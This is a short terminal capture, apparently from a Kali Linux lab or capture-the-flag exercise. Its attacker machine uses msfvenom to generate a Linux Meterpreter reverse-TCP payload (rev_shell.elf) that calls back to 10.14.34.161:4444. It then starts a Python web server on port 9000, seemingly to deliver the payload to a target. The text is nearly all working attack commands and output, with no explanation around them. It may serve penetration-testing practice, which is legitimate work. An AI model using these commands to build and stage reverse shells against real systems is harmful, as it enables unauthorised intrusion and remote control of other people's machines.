 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.14.34.161 LPORT=4444 -f elf > rev_shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...